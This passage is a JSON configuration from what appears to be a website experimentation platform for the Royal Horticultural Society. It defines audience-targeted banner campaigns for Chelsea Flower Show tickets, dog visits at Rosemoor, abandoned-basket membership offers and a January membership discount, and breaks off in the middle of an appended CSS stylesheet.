"24608280851", "changes": [{"id": "952F0EAF-20DA-4612-B0BC-26E15710FEEF", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/plan-your-visit/dogs", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs welcome Mondays, Tuesdays and Wednesdays", "subTitle": "Visit RHS Rosemoor with your furry friend", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Location: Rosemoor Catchment Area (South West Cities) OR Search Term: dogs", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5617331984924672"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "26850290092", "4537327350448128", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4891825186537472", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5626532119445504", "name": "0173 - RHS Chelsea Flower Show 2026 - Tickets on Sale", "commitId": "4847806112858112", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4812029521821696"], "audienceName": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "5717732360978432", "integrationSettings": null, "variations": [{"id": "4591832454135808", "name": "Variation #1 - RHS Chelsea 2026 tickets", "actions": [{"viewId": "24608280851", "changes": [{"id": "87733A9B-42D3-45DF-8368-7E572840D7EF", "type": "widget", "dependencies": [], "name": "03_Homepage_Spot2_Campaigns_Banner_v2", "widget_id": "5984774100090880", "config": {"heroImage": "/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(0, 0, 0, 1)", "CTALink": "/shows-events/rhs-chelsea-flower-show", "CTABackgroundColour": "rgba(255, 255, 255, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(110, 55, 125, 1)", "CTATextColourHover": "rgba(255, 255, 255, 1)", "insertPoint": "#skip-content > div > section:nth-child(5)", "title": "RHS Chelsea Flower Show: 19 - 23 May 2026", "subTitle": "Step into a world of stunning garden designs and spectacular flowers at this London bucket list event", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book Now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5626532119445504"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5717732360978432", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5632264244035584", "name": "Testing markup on Homepage banner", "commitId": "5209271571316736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5682667966955520", "integrationSettings": null, "variations": [{"id": "6250341763645440", "name": "Variation #1", "actions": [{"viewId": "6665270584934400", "changes": [{"id": "6BB511D6-00FE-46FC-B192-789D1EF6D7E5", "type": "widget", "dependencies": [], "name": "ENABLED_Campaigns_HeroBanner_Homepage_v1", "widget_id": "5509181822730240", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Dogs, doggies doggoos", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(0, 79, 82, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(0, 79, 82, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs, doggies doggoos", "subTitle": "More doggies", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5632264244035584"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6665270584934400"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5682667966955520", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5733203604930560", "name": "0168 - Abandoned Basket Membership Soft Launch", "commitId": "4781351023411200", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4892995409936384"], "audienceName": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "changes": null, "id": "4648748689653760", "integrationSettings": null, "variations": [{"id": "5439124006502400", "name": "Variation #1 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "A04768E4-ADC6-4AE6-BA26-8151FB1DB47D", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today\n\n", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "70030805-3330-4354-9345-8FF9B291C0B9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "77CBB45D-E964-4A24-8968-DCFC7DBC7668", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}, {"id": "6691913940598784", "name": "Variation #2 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "C298B875-C89F-405F-BAEB-51F41FFC8AA9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "36026169-C9E9-4E49-AC67-FC6CB479D1A8", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "ECA0AFEC-CF28-484A-B034-0AEEA611E721", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": [{"entityId": "5439124006502400", "endOfRange": 5000}, {"entityId": "6691913940598784", "endOfRange": 10000}], "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5356299051859968"], "audienceName": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "changes": null, "id": "4914972908584960", "integrationSettings": null, "variations": [{"id": "6296760054710272", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Joint)", "actions": [{"viewId": "24608280851", "changes": [{"id": "78CD4F0F-0C3C-4730-AF66-6F91331054D9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "606A1E26-27B1-40B9-BA1B-9A2277F24EC6", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "40F341F5-F755-4FC3-8AD6-93A9C3054F9C", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5872909059620864"], "audienceName": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "changes": null, "id": "5696257054736384", "integrationSettings": null, "variations": [{"id": "6321717505687552", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Individual)", "actions": [{"viewId": "24608280851", "changes": [{"id": "87171D21-2002-4751-817F-DCC6B1F9F253", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "55094ECD-5322-4E85-B338-BDB2CCB35A7E", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "D033760F-B5B5-4D9D-8031-2A99257BA255", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29256460600", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5696257054736384", "endOfRange": null}], [{"entityId": "4914972908584960", "endOfRange": null}], [{"entityId": "4648748689653760", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5862784764739584", "name": "0201k - January Save 1/3 Offer Campaign", "commitId": "5474959242297344", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "6045355234557952", "integrationSettings": null, "variations": [{"id": "4988954307461120", "name": "Variation #1 - Jan Offer", "actions": [{"viewId": "6653881865207808", "changes": [{"id": "15830C5A-C425-4414-9F85-5E5C710E410B", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(59, 54, 48, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-cards-2-spots", "title": "Save 1/3 on RHS Membership", "subTitle": "Hurry! Offer ends 2 February", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4537327350448128", "changes": [{"id": "9C5BA3B2-914E-4CB4-8FE0-C3A98866E5A6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join ", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "h3 h6.ng-star-inserted", "title": "Save 1/3 on RHS Membership", "subTitle": "Hurry! Offer ends 2 February", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "6465335956602880", "changes": [{"id": "7C8ABF1A-CCAC-4577-91AC-5F6AE647A941", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ad-slot__label", "title": "Save 1/3 on RHS Membership", "subTitle": "Hurry! Offer ends 2 February", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "24608280851", "changes": [{"id": "F7876152-5748-47F5-A615-BA87BC5F3344", "type": "widget", "dependencies": [], "name": "01_Campaigns_HeroBanner_Homepage_Spot1_v2", "widget_id": "5509181822730240", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Save 1/3 on RHS Membership", "subTitle": "Hurry! Offer ends 2 February", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4825582209859584", "changes": [{"id": "B5065251-991B-4AFA-BB4E-51C641D7E606", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "Save 1/3 on RHS Membership", "subTitle": "Hurry! Offer ends 2 February", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5187608895553536", "changes": [{"id": "BF1D27B2-B0C2-4021-87FE-B5F419E2E339", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-multi-spots:nth-of-type(1) .section__container", "title": "Save 1/3 on RHS Membership", "subTitle": "Hurry! Offer ends 2 February", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "0BC3DAED-9892-4648-B8F1-13B421164ECC", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(1)", "title": "Enjoy reduced rate tickets to RHS Flower Shows", "subTitle": "Save 1/3 on RHS Membership for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "159AB93B-2CB8-4466-9B19-F20E051E0C47", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Enjoy reduced rate tickets to RHS Flower Shows", "subTitle": "Save 1/3 on RHS Membership for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5497829819940864", "changes": [{"id": "98862CF3-BF35-4321-8831-B763C43C2BD4", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-col--ad-wide-skyscraper .l-module ", "title": "Save 1/3 on RHS Membership", "subTitle": "Hurry! Offer ends 2 February", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5862784764739584"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "4537327350448128", "4825582209859584", "4980364523864064", "5187608895553536", "5497829819940864", "5774202054115328", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6045355234557952", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6030674113593344", "name": "164 - Cross-sell RHS Shows on Order Confirmation Page v2", "commitId": "5110552498798592", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "6309414202769408", "integrationSettings": null, "variations": [{"id": "6337417288876032", "name": "Variation #1", "actions": [{"viewId": "6363992130584576", "changes": [{"id": "78F885CE-8A5F-4BD0-A6FC-99AABEC55B66", "type": "append", "selector": "head", "value": "<style>@media (min-width: 46.25em) {\n    #optz-banner .l-col-md--push-6 {\n        left: 50%;\n    }\n\t#optz-banner .l-col-md--pull-6 {\n    right: 50%;\n\t}\n}\n\n\n  #optz-banner .section__container, #optz-banner section.content__container {\n    max-width: 74rem;\n    margin-left: auto;\n    margin-right: auto;\n    padding: 0 3rem;\n}\n  \n @media (max-width: 61.25em) {\n    #optz-banner .section__container, #optz-banner section.content__container {\n        padding: 0 2rem !important;\n    }\n\t#optz-banner h1.hero-hub__title {\n\t\tfont-size:1.3rem !important;\n\t\t\n\t}\n}\n\n\n#optz-banner h1.hero-hub__title {\nmargin:0rem;\nfont-size: 1.5rem;\ntext-align:left;\ncolor: #fff;\npadding-bottom:0.8em;\n}\n\n#optz-banner .hero-hub__content p {\ntext-align:left;\n}\n\n#optz-banner .text-white {\ncolor:#fff;\t\n}\n\n#optz-banner .support-banner [class^=\"l-col-\"]:first-child .hero-hub__bg { background-color:#1D71B8; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__bg { background-color:transparent; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__outer { min-height: 175px;}\n\n#optz-banner .text-headline {\nfont-family: \"GT-Super-Text-Black\", \"RHS Headline\", \"Georgia\", \"Cambria\", \"Times New Roman\", \"Times\", serif !important;\n}\n\n#optz-banner .section--flush, #optz-banner section.content--flush {\n    margin-top: 0;\n}\n#optz-banner .hero-hub {\n\tposition: relative;\n\tbackground-color:#1D71B8;\n}\n\n\n#optz-banner .l-row--no-gutter {\n\tmargin-right: 0;\n\tmargin-left: 0;\n}\n#optz-banner .l-row {\n\tpadding: 0;\n\tmargin: 0;\n\tlist-style: none;\n}\n@media (min-width: 30em) {\n #optz-banner .flexbox .l-row--flex>.l-col-sm-12 {\n\tbox-flex: 0;\n\t-moz-flex: 0 0 100%;\n\tflex: 0 0 100%;\n\tmax-width: 100%;\n    }\n}\n#optz-banner .flexbox .l-row--flex>.l-col-xs-12 {\n    box-flex: 0;\n    -moz-flex: 0 0 100%;\n    flex: 0 0 100%;\n    max-width: 100%;\n\t\n}\n\n@media (min-width: 30em) {\n#optz-banner .l-col-sm-12 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 100%;\n    }\n}\n#optz-banner .l-col-xs-12 {\n    position: relative;\n    float: left;\n    min-height: 0px;\n    width: 100%;\n}\n#optz-banner .l-flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    box-flex: 1;\n    -moz-flex: 1 1 auto;\n    flex: 1 1 auto;\n\n}\n\n#optz-banner .l-row--flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    -webkit-box-lines: multiple;\n    -moz-box-lines: multiple;\n    box-lines: multiple;\n    flex-wrap: wrap;\n\t}\n\t\n@media (min-width: 61.25em) {\n#optz-banner .hidden-lg {\n        display: none !important;\n    }\n}\n\n#optz-banner .hero-hub__outer--sub {\n    height: 256px;\n}\n\n#optz-banner .hero-hub__outer--fit-content {\n    min-height: 432px;\n    height: auto;\n}\n\n#optz-banner .hero-hub__outer {\n        padding-top: 20px;\n\t\tpadding-bottom:15px;\n    }\n\n@media (min-width: 46.25em) {\n#optz-banner .text-left-md {\n        text-align: left !important;\n    }\n}\n\n#optz-banner .hero-hub__bg, #optz-banner .hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    right: 0;\n    bottom: 0;\n    left: 0;\n    background-position: 50% 50%;\n    background-repeat: no-repeat;\n    background-size: cover;\n    background-color: #1D71B8;\n}\n\n#optz-banner .ad {\n    position: relative;\n    display: table;\n    width: 100%;\n    